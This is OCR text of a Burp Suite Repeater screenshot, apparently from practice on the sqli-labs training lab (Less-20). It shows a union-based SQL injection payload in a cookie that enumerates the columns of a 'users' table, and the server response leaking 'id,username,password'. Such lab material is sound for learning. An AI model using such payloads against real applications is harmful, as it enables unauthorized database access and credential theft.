 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://sql:8080 ?
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql:8080/Less-20/index.php
Connection: close
Cookie: uname=1' union select 1,2,group_concat(column_name)from information_schema.columns
where table_schema='security' and table_name='users' -- #
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,group_concat(column_name)from information_schema.columns where
table_schema='security' and table_name='users' -- # and expires: Sat 23 Dec 2023 - 22:36:27
Your Login name:2
Your Password:id,username,password
Delete Your Cookie!
Done 1,514 bytes | 4 millis